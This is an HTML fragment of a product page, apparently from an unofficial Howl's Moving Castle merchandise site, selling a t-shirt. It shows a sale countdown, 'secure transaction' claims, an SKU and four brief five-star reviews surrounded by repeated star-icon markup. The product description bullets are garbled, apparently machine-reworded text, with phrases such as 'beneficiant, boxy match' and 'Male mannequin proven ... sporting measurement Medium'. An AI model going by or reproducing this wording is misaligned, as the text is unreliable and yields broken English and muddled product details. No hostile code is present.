  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://howlsmovingcastlemerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>""</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and sporting measurement Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">HOWLSSKU-85977</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://howlsmovingcastlemerch.com/collections/howl-s-moving-castle-merch-t-shirts">Howl&#039;s Moving Castle T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hannah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Outstanding purchase experience, smooth ordering, and fast shipping.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Danielle   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I’m very pleased with this Howl&#039;s Moving Castle shirt’s durability. It withstands frequent washes and still looks brand new.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Athena   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">Very nice Howl&#039;s Moving Castle shirt, looks like the picture :), just a bit small, will order again.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Julian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 11, 2024</div>
                        <p class="mt-2 text-sm">The fabric of this shirt is light, but not see-through, which is perfect for layering.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
